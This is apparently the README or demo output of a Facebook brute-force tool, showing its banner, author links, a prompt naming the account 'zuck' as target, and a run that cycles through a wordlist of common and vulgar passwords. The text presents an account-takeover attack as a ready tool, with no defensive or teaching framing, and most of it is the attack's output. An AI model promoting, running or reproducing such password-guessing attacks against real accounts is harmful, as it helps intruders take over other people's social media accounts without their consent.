 Brute Force Facebook
-------------------------------------------
➤ Author : Angga Kurniawan
➤ GitHub : https://github.com/anggaxd
➤ YouTube : ANGGA KURNIAWAN
-------------------------------------------
Target Username / ID Facebook : zuck
Enter the wordlist name and path : pass.txt
[*] Trying ..... Pakistan
[*] Trying ..... Pakistan786
[*] Trying ..... 786787
[*] Trying ..... Bangladesh786
[*] Trying ..... Bangladesh
[*] Trying ..... P@ssword
[*] Trying ..... Doraemon
[*] Trying ..... Doraemon123
[*] Trying ..... Doraemon
[*] Trying ..... Pokemon123
[*] Trying ..... Pokemon
[*] Trying ..... Sayang123
[*] Trying ..... Sayang
[*] Trying ..... Cantik124
[*] Trying ..... Cantik
[*] Trying ..... Anjing
[*] Trying ..... Bangsat
[*] Trying ..... Kontol
[*] Trying ..... Ngentod
[*] Trying ..... Asu12345
[*] Trying ..... Jancok123
[*] Trying ..... Indonesia
[*] Trying ..... qwerty
[*] Trying ..... freefire
[*] Trying ..... mobilelegends
[*] Trying ..... asu123
[*] Trying ..... pakpak